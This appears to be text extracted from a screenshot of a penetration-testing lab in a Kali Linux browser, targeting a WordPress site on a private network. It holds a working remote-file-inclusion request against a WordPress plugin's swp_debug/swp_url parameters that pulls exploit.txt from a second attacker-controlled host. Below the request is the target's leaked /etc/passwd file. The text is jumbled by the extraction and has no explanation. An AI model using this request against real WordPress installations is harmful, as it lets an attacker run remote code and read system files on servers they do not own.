 192.168.56.106/wordpress/wp-admin//admin-post.php?swp_debug=load_options&swp_url=http://192.168.56.99:8000/exploit.txt
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin
/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var
/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:
/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var
/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin max:x:1000:1000:roel:/home
/max:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:112:118:MySQL
Server,,,:/nonexistent:/bin/false steven:x:1001:1001:Steven,,,:/home/steven:/bin/bash
No changes made.